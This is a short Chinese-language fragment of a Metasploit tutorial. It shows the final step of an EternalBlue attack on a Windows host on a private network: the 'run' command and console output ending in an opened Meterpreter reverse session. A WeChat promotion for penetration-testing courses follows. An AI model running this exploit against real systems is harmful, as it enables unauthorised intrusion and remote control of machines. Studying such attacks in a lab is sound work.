 体验Kali渗透工具 - metasploit
metasploit 攻击 windows 操作系统
metasploit攻击永恒之蓝全流程：
3. 运行模块，完成攻击
run
[*] 192.168.1.128:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.128
[*] Meterpreter session 1 opened (192.168.1.136:12345 → 192.168.1.128:49165) at 2021-
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
微信扫码添加班主任获取渗透